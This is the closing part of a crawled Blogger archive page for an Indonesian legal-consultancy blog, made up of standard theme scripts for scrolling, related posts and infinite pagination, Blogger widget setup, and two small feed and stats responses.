a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivR37MmkDvuHe5gsztkSp8veLG9aoHNT3T-GNHOnI5l9rtHOzC1nV9Crc1dbO9WBYrnUBh2Q2WnCVqfLIsWsd27YNGVr6ovGdzgi05qp4X8G0hY5HaxxBtzjRaQY8tYh-caFc1KcShU9A/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<style>
article {
    padding:0 0 10px 0;
    clear: both;
}
.post-header {
    padding:0;
}
@media only screen and (max-width: 768px) {
article {
    padding:10px;
}
  }
</style>
<!--Page Navigation Starts-->
<script type='text/javascript'>// <![CDATA[
(function($) {
    'use strict';
    Date.now = Date.now || function() {
        return +new Date()
    };
    $.ias = function(g) {
        var h = $.extend({}, $.ias.defaults, g);
        var i = new $.ias.util();
        var j = new $.ias.paging(h.scrollContainer);
        var k = (h.history ? new $.ias.history() : false);
        var l = this;

        function init() {
            var d;
            j.onChangePage(function(a, b, c) {
                if (k) {
                    k.setPage(a, c)
                }
                h.onPageChange.call(this, a, c, b)
            });
            reset();
            if (k && k.havePage()) {
                stop_scroll();
                d = k.getPage();
                i.forceScrollTop(function() {
                    var a;
                    if (d > 1) {
                        paginateToPage(d);
                        a = get_scroll_threshold(true);
                        $('html, body').scrollTop(a)
                    } else {
                        reset()
                    }
                })
            }
            return l
        }
        init();

        function reset() {
            hide_pagination();
            h.scrollContainer.scroll(scroll_handler)
        }

        function scroll_handler() {
            var a, scrThreshold;
            a = i.getCurrentScrollOffset(h.scrollContainer);
            scrThreshold = get_scroll_threshold();
            if (a >= scrThreshold) {
                if (get_current_page() >= h.triggerPageThreshold) {
                    stop_scroll();
                    show_trigger(function() {
                        paginate(a)
                    })
                } else {
                    paginate(a)
                }
            }
        }

        function stop_scroll() {
            h.scrollContainer.unbind('scroll', scroll_handler)
        }

        function hide_pagination() {
            $(h.pagination).hide()
        }

        function get_scroll_threshold(a) {
            var b, threshold;
            b = $(h.container).find(h.item).last();
            if (b.size() === 0) {
                return 0
            }
            threshold = b.offset().top + b.height();
            if (!a) {
                threshold += h.thresholdMargin
            }
            return threshold
        }

        function paginate(d, e) {
            var f;
            f = $(h.next).attr('href');
            if (!f) {
                if (h.noneleft) {
                    $(h.container).find(h.item).last().after(h.noneleft)
                }
                return stop_scroll()
            }
            if (h.beforePageChange && $.isFunction(h.beforePageChange)) {
                if (h.beforePageChange(d, f) === false) {
                    return
                }
            }
            j.pushPages(d, f);
            stop_scroll();
            show_loader();
            loadItems(f, function(a, b) {
                var c = h.onLoadItems.call(this, b),
                    curLastItem;
                if (c !== false) {
                    $(b).hide();
                    curLastItem = $(h.container).find(h.item).last();
                    curLastItem.after(b);
                    $(b).fadeIn()
                }
                f = $(h.next, a).attr('href');
                $(h.pagination).replaceWith($(h.pagination, a));
                remove_loader();
                hide_pagination();
                if (f) {
                    reset()
                } else {
                    stop_scroll()
                }
                h.onRenderComplete.call(this, b);
                if (e) {
                    e.call(this)
                }
            })
        }

        function loadItems(b, c, d) {
            var e = [],
                container, startTime = Date.now(),
                diffTime, self;
            d = d || h.loaderDelay;
            $.get(b, null, function(a) {
                container = $(h.container, a).eq(0);
                if (0 === container.length) {
                    container = $(a).filter(h.container).eq(0)
                }
                if (container) {
                    container.find(h.item).each(function() {
                        e.push(this)
                    })
                }
                if (c) {
                    self = this;
                    diffTime = Date.now() - startTime;
                    if (diffTime < d) {
                        setTimeout(function() {
                            c.call(self, a, e)
                        }, d - diffTime)
                    } else {
                        c.call(self, a, e)
                    }
                }
            }, 'html')
        }

        function paginateToPage(a) {
            var b = get_scroll_threshold(true);
            if (b > 0) {
                paginate(b, function() {
                    stop_scroll();
                    if ((j.getCurPageNum(b) + 1) < a) {
                        paginateToPage(a);
                        $('html,body').animate({
                            'scrollTop': b
                        }, 400, 'swing')
                    } else {
                        $('html,body').animate({
                            'scrollTop': b
                        }, 1000, 'swing');
                        reset()
                    }
                })
            }
        }

        function get_current_page() {
            var a = i.getCurrentScrollOffset(h.scrollContainer);
            return j.getCurPageNum(a)
        }

        function get_loader() {
            var a = $('.ias_loader');
            if (a.size() === 0) {
              a = $('<div class="ias_loader" style="text-align:center;">' + h.loader + '</div>');
                a.hide()
            }
            return a
        }

        function show_loader() {
            var a = get_loader(),
                el;
            if (h.customLoaderProc !== false) {
                h.customLoaderProc(a)
            } else {
                el = $(h.container).find(h.item).last();
                el.after(a);
                a.fadeIn()
            }
        }

        function remove_loader() {
            var a = get_loader();
            a.remove()
        }

        function get_trigger(a) {
            var b = $('.ias_trigger');
            if (b.size() === 0) {
                b = $('<div class="ias_trigger"><a href="#">' + h.trigger + '</a></div>');
                b.hide()
            }
            $('a', b).off('click').on('click', function() {
                remove_trigger();
                a.call();
                return false
            });
            return b
        }

        function show_trigger(a) {
            var b = get_trigger(a),
                el;
            el = $(h.container).find(h.item).last();
            el.after(b);
            b.fadeIn()
        }

        function remove_trigger() {
            var a = get_trigger();
            a.remove()
        }
    };
    $.ias.defaults = {
        container: '.blog-posts',
        scrollContainer: $(window),
        item: '.post-grid',
        pagination: '#blog-pager',
        next: '#blog-pager-older-link a',
        loader: '<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE78kZU94LyvjkemHmGavAEUcq9XhYcNSnHYc3RxwcfsTrkZt8xlQG5pzvM9YTUd4P1G7nNRP-GGAFoM0VxdmBS8tRNwbRCrBKpEALk2U2DMj00cjfruvG_tMTWtUk5Va8RSzBZ5lzPgE/s1600/loadersz.gif" class="loader-page"/>',
        loaderDelay: 600,
        triggerPageThreshold: 1,
        trigger: 'See More',
        thresholdMargin: -500,
        history: true,
        onPageChange: function() {},
        beforePageChange: function() {},
        onLoadItems: function() {},
        onRenderComplete: function() {},
        customLoaderProc: false
    };
    $.ias.util = function() {
        var c = false;
        var d = false;
        var e = this;

        function init() {
            $(window).load(function() {
                c = true
            })
        }
        init();
        this.forceScrollTop = function(a) {
            $('html,body').scrollTop(0);
            if (!d) {
                if (!c) {
                    setTimeout(function() {
                        e.forceScrollTop(a)
                    }, 1)
                } else {
                    a.call();
                    d = true
                }
            }
        };
        this.getCurrentScrollOffset = function(a) {
            var b, wndHeight;
            if (a.get(0) === window) {
                b = a.scrollTop()
            } else {
                b = a.offset().top
            }
            wndHeight = a.height();
            return b + wndHeight
        }
    };
    $.ias.paging = function() {
        var c = [
            [0, document.location.toString()]
        ];
        var d = function() {};
        var e = 1;
        var f = new $.ias.util();

        function init() {
            $(window).scroll(scroll_handler)
        }
        init();

        function scroll_handler() {
            var a, curPageNum, curPagebreak, scrOffset, urlPage;
            a = f.getCurrentScrollOffset($(window));
            curPageNum = getCurPageNum(a);
            curPagebreak = getCurPagebreak(a);
            if (e !== curPageNum) {
                scrOffset = curPagebreak[0];
                urlPage = curPagebreak[1];
                d.call({}, curPageNum, scrOffset, urlPage)
            }
            e = curPageNum
        }

        function getCurPageNum(a) {
            for (var i = (c.length - 1); i > 0; i--) {
                if (a > c[i][0]) {
                    return i + 1
                }
            }
            return 1
        }
        this.getCurPageNum = function(a) {
            a = a || f.getCurrentScrollOffset($(window));
            return getCurPageNum(a)
        };

        function getCurPagebreak(a) {
            for (var i = (c.length - 1); i >= 0; i--) {
                if (a > c[i][0]) {
                    return c[i]
                }
            }
            return null
        }
        this.onChangePage = function(a) {
            d = a
        };
        this.pushPages = function(a, b) {
            c.push([a, b])
        }
    };
    $.ias.history = function() {
        var e = false;
        var f = false;

        function init() {
            f = !!(window.history && history.pushState && history.replaceState);
            f = false
        }
        init();
        this.setPage = function(a, b) {
            this.updateState({
                page: a
            }, '', b)
        };
        this.havePage = function() {
            return (this.getState() !== false)
        };
        this.getPage = function() {
            var a;
            if (this.havePage()) {
                a = this.getState();
                return a.page
            }
            return 1
        };
        this.getState = function() {
            var a, stateObj, pageNum;
            if (f) {
                stateObj = history.state;
                if (stateObj && stateObj.ias) {
                    return stateObj.ias
                }
            } else {
                a = (window.location.hash.substring(0, 7) === '#/page/');
                if (a) {
                    pageNum = parseInt(window.location.hash.replace('#/page/', ''), 10);
                    return {
                        page: pageNum
                    }
                }
            }
            return false
        };
        this.updateState = function(a, b, c) {
            if (e) {
                this.replaceState(a, b, c)
            } else {
                this.pushState(a, b, c)
            }
        };
        this.pushState = function(a, b, c) {
            var d;
            if (f) {
                history.pushState({
                    ias: a
                }, b, c)
            } else {
                d = (a.page > 0 ? '#/page/' + a.page : '');
                window.location.hash = d
            }
            e = true
        };
        this.replaceState = function(a, b, c) {
            if (f) {
                history.replaceState({
                    ias: a
                }, b, c)
            } else {
                this.pushState(a, b, c)
            }
        }
    }
})(jQuery);


//]]></script>
<script>jQuery.ias();</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery(".loader").fadeOut("slow");
    jQuery(".preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5KyyXGmM5cFtreZwotpSG42HHe9w:1768758359753';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5504892517210170583','//www.fahrul.com/2015/11/','5504892517210170583');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5504892517210170583', 'title': 'Konsultan Hukum', 'url': 'https://www.fahrul.com/2015/11/', 'canonicalUrl': 'https://www.fahrul.com/2015/11/', 'homepageUrl': 'https://www.fahrul.com/', 'searchUrl': 'https://www.fahrul.com/search', 'canonicalHomepageUrl': 'https://www.fahrul.com/', 'blogspotFaviconUrl': 'https://www.fahrul.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Konsultan Hukum - Atom\x22 href\x3d\x22https://www.fahrul.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Konsultan Hukum - RSS\x22 href\x3d\x22https://www.fahrul.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Konsultan Hukum - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5504892517210170583/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'November 2015', 'pageTitle': 'Konsultan Hukum: November 2015', 'metaDescription': 'Anda butuh pengacara ? ingat www.butuhpengacara.com yang siap sedia melayani kebutuhan anda dengan tenaga pengacara yang profesional dan berpengalaman'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Konsultan Hukum', 'description': 'Anda butuh pengacara ? ingat www.butuhpengacara.com yang siap sedia melayani kebutuhan anda dengan tenaga pengacara yang profesional dan berpengalaman', 'url': 'https://www.fahrul.com/2015/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'month': 11, 'rangeMessage': 'Menampilkan postingan dari November, 2015'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Tidak ada postingan. \x3ca href\x3d\x22https://www.fahrul.com/\x22\x3eTampilkan semua postingan\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': 'Menu', 'links': [{'isCurrentPage': false, 'href': 'https://www.fahrul.com/p/form-konsultasi.html', 'id': '4621577487892389866', 'title': 'Form Konsultasi '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pengunjung', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.fahrul.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAyp_mPzEI1de_756str9hh3vGZ4E5rP5GomUSCPUZUaCvg9pjckR7vGi9V0H2lNSDyu9UlYRwYtapCmErKuqWaI4bhGw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '5504892517210170583', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6mCAzpwFl6JW3N6QbGXrmcVKuDeQ:1768758359756', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fahrul.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAyp_mPzEI1de_756str9hh3vGZ4E5rP5GomUSCPUZUaCvg9pjckR7vGi9V0H2lNSDyu9UlYRwYtapCmErKuqWaI4bhGw
body_size: 26
content:
{"total":133540,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,9],[1,99],[2,5],[3,11],[4,5],[5,2],[6,8],[7,6],[8,3],[9,4],[10,10],[11,7],[12,5],[13,12],[14,10],[15,4],[16,16],[17,5],[18,7],[19,4],[20,4],[21,4],[22,3],[23,5],[24,6],[25,3],[26,6],[27,3],[28,4],[29,5]],"nextTickMs":900000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fahrul.com/feeds/posts/default/-/Beauty?alt=json-in-script&max-results=4&callback=jQuery1110036319918402808815_1768758360127&_=1768758360128
body_size: 525
content:
// API callback
jQuery1110036319918402808815_1768758360127({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5504892517210170583"},"updated":{"$t":"2026-01-15T10:09:15.468+07:00"},"category":[{"term":"Belajar hukum"},{"term":"Kuh Perdata"},{"term":"Hukum Perpajakan"}],"title":{"type":"text","$t":"Konsultan Hukum"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fahrul.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5504892517210170583\/posts\/default\/-\/Beauty?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fahrul.com\/search\/label\/Beauty"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Fahrul Ramadan, SH, M.Kn, MH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05132061568089463231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"}}});